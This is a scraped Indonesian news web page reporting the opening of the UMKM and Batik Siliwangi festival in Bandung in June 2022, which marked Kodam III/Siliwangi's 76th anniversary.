		<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Bagikan ke orang lain :</div><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/" data-a2a-title="Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa"><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Bagikan ke orang lain :</a></div></div><p><strong>Uritanet, &#8211; </strong>Ketua Persit KCK Daerah III/Siliwangi Ny. Mia Kunto Arief Wibowo membuka secara resmi Festival UMKM dan Batik Siliwangi bertempat Di Graha Manggala Siliwangi Jl. Aceh No. 66 Kota Bandung,pada Rabu (15/06/2022). Festival UMKM dan Batik diselenggarakan masih dalam rangkaian kegiatan HUT ke-76 Kodam III/Slw,akan berlangsung selama 5 hari sampai hari Minggu tanggal 19 Juni 2022 ditandai dengan pemukulan Gong.</p>
<p>Hal tersebut disampaikan Kapendam III/Slw Kolonel Inf Arie Tri Hedhianto di sela &#8211; sela mendampingi Pangdam III/Slw Mayjen TNI Kunto Arief Wibowo seusai menerima paparan dari Prof. Teguh  dari PT. Sari Makmur Sultan Nusantara di Ruang Tirtayasa Makodam III/Slw Jl. Aceh No. 69 Kota Bandung Jawa Barat (16/06).</p>
<p><img decoding="async" class="size-large wp-image-7160 aligncenter" src="https://uritanet.com/wp-content/uploads/2022/06/20220618_084406-e1655516799645-663x382.jpg" alt="" width="663" height="382" /></p>
<p>Lanjutnya mengatakan, selain bagian dari rangkaian kegiatan HUT ke-76 Kodam III/Slw, festival UMKM ini juga merupakan upaya revitalisasi dalam melestarikan warisan budaya leluhur Indonesia, berkaitan dengan hal ini acara festival UMKM dan Batik Siliwangi juga sebagai upaya dalam mendongkrak ekonomi khususnya pada UMKM di masyarakat.</p>
<p>Dalam sambutannya, Nyonya Mia Kunto Arief Wibowo menyampaikan bahwa dirinya merasa sanggat bangga dan sangat mengapresiasi atas terselenggaranya festival UMKM dan Batik Siliwangi tahun 2022. Dirinya juga mengajak kepada semua elemen bangsa untuk turut melestarikan dan menjaga budaya batik dengan memakai pakaian batik dalam kegiatan sehari-hari.</p>
<p>Menurut Ny. Mia Kunto, selain karena proses pembuatannya yang sulit, pembuatan batik ini juga memiliki keunikan, filosofi juga nilai estetika yang bernilai ekonomis tinggi.</p>
<p><img loading="lazy" decoding="async" class="size-large wp-image-7161 aligncenter" src="https://uritanet.com/wp-content/uploads/2022/06/20220618_084423-e1655516858638-663x382.jpg" alt="" width="663" height="382" /></p>
<p>Oleh karena itu, Ny. Mia Kunto Arief Wibowo berharap kegiatan ini dapat membantu meningkatkan roda perekonomian nasional dan menjamin lestarinya batik yang semakin membumi dan popular serta mampu memberikan rasa bangga sebagai bangsa Indonesia yang berbudaya.</p>
<p>Sementara itu di tempat yang sama, Pangdam III/Slw Mayjen TNI Kunto Arief Wibowo mengatakan,tugas pokok Kodam III/Slw adalah  Kodam III/Slw berperan sebagai penghubung, dan sarana dalam menampung inspiratif kemudian merealisasikannya.</p>
<p>Melalui HUT Kodam III/Slw yang lalu,  Pangdam mencoba ke semua bidang sehingga apa yang menjadi progres bisa terwujud lebih khususnya wilayah kodam III/Slw. Kodam harus bela dulu, dukung dulu sampai masyarakat mempunyai hak intelektual yang layak, dan mempunyai legalitas yang dilindungi.</p>
<p><em>&#8220;Mari kita jadikan festival UMKM dan batik Siliwangi menjadi media untuk membangun kebanggaan dan rasa memiliki serta spirit nasionalisme terhadap batik serta produk-produk dalam negeri kita,&#8221; pungkasnya.</em></p>
<p>Hadir dalam kegiatan tersebut Kapok Sahli Pangdam III/Slw, para Asisten Kasdam III/Slw, para Kabalakdam III/Slw, Kadis UMKM Jawa Barat, Kadis Perindustrian dan perdagangan Jawa Barat, serta Kadis Pariwisata dan Kebudayaan Jawa Barat.</p>
<p>&nbsp;</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://uritanet.com/2024/05/23/cluster-south-tresor-keindahan-modern-tropis-dan-kemewahan-di-metland-cyber-puri/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://uritanet.com/wp-content/uploads/2024/05/IMG-20240522-WA0044-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Cluster South Tresor: Keindahan Modern Tropis dan Kemewahan di Metland Cyber Puri</h2><span class="rpth_list_date">May 23, 2024</span></div></div></a><a href="https://uritanet.com/2024/10/02/pt-kai-hadirkan-layanan-kesehatan-gratis-di-stasiun-maseng-melalui-rail-clinic/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://uritanet.com/wp-content/uploads/2024/10/IMG-20241002-WA0084-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">PT KAI Hadirkan Layanan Kesehatan Gratis di Stasiun Maseng Melalui Rail Clinic</h2><span class="rpth_list_date">October 2, 2024</span></div></div></a><a href="https://uritanet.com/2022/10/17/atasi-krisis-kelaparan-dorong-akselerasi-produksi-dan-distribusi-pangan/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://uritanet.com/wp-content/uploads/2022/10/20221017_143642-e1665992261640-200x135.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Atasi Krisis Kelaparan Dorong Akselerasi Produksi dan Distribusi Pangan</h2><span class="rpth_list_date">October 17, 2022</span></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Bagikan ke orang lain :</div><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/" data-a2a-title="Festival UMKM dan Batik Siliwangi Media Lestarikan Warisan Budaya Leluhur Bangsa"><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://uritanet.com/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Furitanet.com%2F2022%2F06%2F18%2Ffestival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa%2F&amp;linkname=Festival%20UMKM%20dan%20Batik%20Siliwangi%20Media%20Lestarikan%20Warisan%20Budaya%20Leluhur%20Bangsa" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Bagikan ke orang lain :</a></div></div>			</div><!-- .entry-content -->

	<footer class="single-entry-footer">
		<div class="categorized-under">Posted Under</div><div class="awaken-category-list"><a href="https://uritanet.com/ekonomi-bisnis/" rel="category tag">EKBIS</a></div><div class="clearfix"></div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://uritanet.com/2022/06/17/fahira-idris-dukung-zulhas-selesaikan-sengkarut-migor/" rel="prev">Fahira Idris Dukung Zulhas Selesaikan Sengkarut Migor</a></div><div class="nav-next"><a href="https://uritanet.com/2022/06/18/ketua-bmps-dr-h-asep-zamzam-subagja-mm-ikut-beri-masukan-raperda-pansus-29-dprd-kota-bekasi/" rel="next">Ketua BMPS dr.H. Asep Zamzam Subagja MM Ikut Beri Masukan Raperda Pansus 29 DPRD Kota Bekasi</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/18/festival-umkm-dan-batik-siliwangi-media-lestarikan-warisan-budaya-leluhur-bangsa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://uritanet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<input id="bcsb_hidden_guid" name="bcsb_hidden_guid" type="text" value="c))@e^(!-af^c-^0a!-b)(c-(e!bd$ffaf$f" style="display:none;"    /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b71aeecd5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="media_image-29" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><a href="https://metlandpuri.co.id/caprina/" rel="httpsmetlandpuricoidcaprina" target="_blank"><img width="1600" height="1600" src="https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00.jpeg" class="image wp-image-30192  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADV" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00.jpeg 1600w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-150x150.jpeg 150w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-90x90.jpeg 90w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-768x768.jpeg 768w, https://uritanet.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-11.31.00-1536x1536.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><div class="widget-title-container"><h3 class="widget-title">ADV</h3></div><a href="https://www.youtube.com/@JNEPUSAT" rel="httpswwwyoutubecomJNEPUSAT" target="_blank"><img width="720" height="720" src="https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422.jpg" class="image wp-image-10815  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADV" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422.jpg 720w, https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422-150x150.jpg 150w, https://uritanet.com/wp-content/uploads/2023/02/Banner-Cerita-Joni1422-90x90.jpg 90w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></aside><aside id="media_image-21" class="widget widget_media_image"><a href="https://uritanet.com/"><img width="350" height="76" src="https://uritanet.com/wp-content/uploads/2022/11/logo-uritanetcom-350px.png" class="image wp-image-9477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="search-4" class="widget widget_search"><div class="widget-title-container"><h3 class="widget-title">Search</h3></div><form role="search" method="get" class="search-form" action="https://uritanet.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="awaken_tabbed_widget-2" class="widget widget_awaken_tabbed_widget">
<ul class="nav nav-tabs" id="awt-widget">
	<li><a href="#awaken-popular" role="tab" data-toggle="tab">Popular</a></li>
	<li><a href="#awaken-comments" role="tab" data-toggle="tab">Comments</a></li>
	<li><a href="#awaken-tags" role="tab" data-toggle="tab">Tags</a></li>
</ul>

<div class="tab-content">
	<div class="tab-pane fade active in" id="awaken-popular">
						<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/12/09/belum-penuhi-kuorum-rapat-umum-pembentukan-pppsrs-kalibata-city-ditunda-lanjut-rapat-kedua-16-desember-2023/" title="Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/12/IMG-20231209-WA0024-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/12/09/belum-penuhi-kuorum-rapat-umum-pembentukan-pppsrs-kalibata-city-ditunda-lanjut-rapat-kedua-16-desember-2023/" rel="bookmark">Belum Penuhi Kuorum, Rapat Umum Pembentukan PPPSRS Kalibata City Ditunda, Lanjut Rapat Kedua 16 Desember 2023</a></h3>						<p class="ams-meta">December 9, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/08/16/kevin-jovian-siah-sofian-dan-richad-nicholas-siah-pemegang-waris-merek-dagang-wilton/" title="Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230816_104142-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/08/16/kevin-jovian-siah-sofian-dan-richad-nicholas-siah-pemegang-waris-merek-dagang-wilton/" rel="bookmark">Kevin Jovian Siah Sofian dan Richad Nicholas Siah Pemegang Waris Merek Dagang Wilton</a></h3>						<p class="ams-meta">August 16, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2024/03/19/pemerintah-siapkan-rumah-ibadah-infrastruktur-moda-transportasi-ketersediaan-pangan-dan-stabilitas-harga-hadapi-mudik-idul-fitri-1445-h/" title="Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2024/03/IMG-20240319-WA0008-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2024/03/19/pemerintah-siapkan-rumah-ibadah-infrastruktur-moda-transportasi-ketersediaan-pangan-dan-stabilitas-harga-hadapi-mudik-idul-fitri-1445-h/" rel="bookmark">Pemerintah Siapkan Rumah Ibadah, Infrastruktur Moda Transportasi, Ketersediaan Pangan dan Stabilitas Harga Hadapi Mudik Idul Fitri 1445 H</a></h3>						<p class="ams-meta">March 19, 2024</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/" title="Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat"><img width="120" height="65" src="https://uritanet.com/wp-content/uploads/2022/04/20220427_044158-e1651009401891.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2022/04/27/plt-wali-kota-bekasi-hadiri-tarling-di-masjid-subulusalam-bekasi-barat/" rel="bookmark">Plt. Wali Kota Bekasi Hadiri Tarling di Masjid Subulusalam, Bekasi Barat</a></h3>						<p class="ams-meta">April 27, 2022</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/08/22/lbh-jakarta-justice-solusi-tepat-berikan-bantuan-hukum-warga-masyarakat/" title="LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat" decoding="async" loading="lazy" srcset="https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-120x85.jpg 120w, https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132-768x540.jpg 768w, https://uritanet.com/wp-content/uploads/2023/08/IMG_20230822_090132.jpg 1080w" sizes="auto, (max-width: 120px) 100vw, 120px" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/08/22/lbh-jakarta-justice-solusi-tepat-berikan-bantuan-hukum-warga-masyarakat/" rel="bookmark">LBH Jakarta Justice Solusi Tepat Berikan Bantuan Hukum Warga Masyarakat</a></h3>						<p class="ams-meta">August 22, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/12/30/sadiah-s-ip-m-pd-caleg-no-6-partai-bulan-bintang-dapil-jawa-tengah-v-penuh-tantangan-pilih-yang-mau-bekerja-program-pbb-hadir-buat-rakyat/" title="Sa&#8217;diah, S.IP, M.Pd, Caleg No.6 Partai Bulan Bintang Dapil Jawa Tengah V : Penuh Tantangan, Pilih yang Mau Bekerja, Program PBB Hadir Buat Rakyat"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/12/IMG_20231230_141804-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Sa&#8217;diah, S.IP, M.Pd, Caleg No.6 Partai Bulan Bintang Dapil Jawa Tengah V : Penuh Tantangan, Pilih yang Mau Bekerja, Program PBB Hadir Buat Rakyat" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/12/30/sadiah-s-ip-m-pd-caleg-no-6-partai-bulan-bintang-dapil-jawa-tengah-v-penuh-tantangan-pilih-yang-mau-bekerja-program-pbb-hadir-buat-rakyat/" rel="bookmark">Sa&#8217;diah, S.IP, M.Pd, Caleg No.6 Partai Bulan Bintang Dapil Jawa Tengah V : Penuh Tantangan, Pilih yang Mau Bekerja, Program PBB Hadir Buat Rakyat</a></h3>						<p class="ams-meta">December 30, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/10/25/save-me-single-comeback-stereocase/" title="Save Me’ Single Comeback &#8220;Stereocase&#8221;"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/10/IMG-20231025-WA0032-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Save Me’ Single Comeback &#8220;Stereocase&#8221;" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/10/25/save-me-single-comeback-stereocase/" rel="bookmark">Save Me’ Single Comeback &#8220;Stereocase&#8221;</a></h3>						<p class="ams-meta">October 25, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/" title="Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/07/IMG-20230710-WA0027-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/" rel="bookmark">Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia</a></h3>						<p class="ams-meta">July 11, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/06/06/ultah-citra-yunita-dikelilingi-saiful-jamil-dan-sahabat-citra-management/" title="Ultah Citra Yunita Dikelilingi Saiful Jamil dan Sahabat Citra Management"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/06/IMG-20230606-WA0009-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Ultah Citra Yunita Dikelilingi Saiful Jamil dan Sahabat Citra Management" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/06/06/ultah-citra-yunita-dikelilingi-saiful-jamil-dan-sahabat-citra-management/" rel="bookmark">Ultah Citra Yunita Dikelilingi Saiful Jamil dan Sahabat Citra Management</a></h3>						<p class="ams-meta">June 6, 2023</p>
					</div>
				</div>
							<div class="ams-post">
					<div class="ams-thumb">
													<a href="https://uritanet.com/2023/11/08/mo-krimer-sehat-terus-kaya-manfaat-pilih-produk-cy-beverages-plant-based-creme/" title="Mo Krimer Sehat &#8230; Terus Kaya Manfaat Pilih Produk CY Beverages Plant Based Creme"><img width="120" height="85" src="https://uritanet.com/wp-content/uploads/2023/11/IMG-20231108-WA0040-120x85.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" title="Mo Krimer Sehat &#8230; Terus Kaya Manfaat Pilih Produk CY Beverages Plant Based Creme" decoding="async" loading="lazy" /></a>
											</div>
					<div class="ams-details">
						<h3 class="ams-title"><a href="https://uritanet.com/2023/11/08/mo-krimer-sehat-terus-kaya-manfaat-pilih-produk-cy-beverages-plant-based-creme/" rel="bookmark">Mo Krimer Sehat &#8230; Terus Kaya Manfaat Pilih Produk CY Beverages Plant Based Creme</a></h3>						<p class="ams-meta">November 8, 2023</p>
					</div>
				</div>
				</div><!-- .tab-pane #awaken-popular -->

	<div class="tab-pane fade" id="awaken-comments">
					<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2023/07/11/asean-queer-advocacy-week-menyimpang-nilai-nilai-ketimuran-indonesia/#comment-7316">
						<img alt='' src='https://secure.gravatar.com/avatar/7d7fbbc515884029e73b8cf59a1a3f6dbb3148e8d7de7e90bd6f7b5d49e13148?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d7fbbc515884029e73b8cf59a1a3f6dbb3148e8d7de7e90bd6f7b5d49e13148?s=160&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>     
                    </a>                               
				</figure> 
				<span class="awaken_comment_author">Marhtainota </span> - <span class="awaken_comment_post">Asean Queer Advocacy Week Menyimpang Nilai-nilai Ketimuran Indonesia</span>
				<p class="acmmnt-body">
					Hello there! I'm Martha, originating from the lovely town of Edson, Canada. By day, I'm passionately involved in the estate&hellip;				</p>
				</div>
							<div class="awc-container clearfix">
				<figure class="awaken_avatar">
                    <a href="https://uritanet.com/2024/01/13/arie-triyono-kembangkan-destinasi-pariwisata-baru-kertajati-family-farm-education-park-dapat-support-ridwan-kamil/#comment-6392">
